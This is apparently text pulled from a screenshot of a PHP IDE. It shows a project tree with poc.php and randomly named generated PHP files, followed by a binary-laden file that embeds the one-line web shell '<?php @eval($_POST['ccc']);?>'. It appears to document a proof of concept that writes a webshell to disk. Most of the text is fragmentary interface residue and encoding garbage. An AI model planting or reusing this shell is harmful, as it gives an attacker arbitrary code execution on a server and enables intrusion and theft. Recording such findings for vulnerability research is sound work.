 Project
p
Index.php
File.php
Driver.php
poc.php
a.php3b58a9545013e88c7186db11bb158c44.php
tags.php
extend
public
static
.htaccess
a.php3b58a9545013e88c7186db11bb158c44.php
a.php63ac11a7699c5c57d85009296440d77a.php
favicon.ico
index.php
poc.php
ucture PHP
Visual layout of bidirectional text can depend on the base direction (View | Bidi ... Choose direction Hide notification Don't show again
The file was loaded in a wrong encoding: 'UTF-8' Reload in another encoding
1 ^������{�ETX�<?php @eval($_POST['ccc']);?> ������i�uk����\�|�M=��G{�a��STX ETX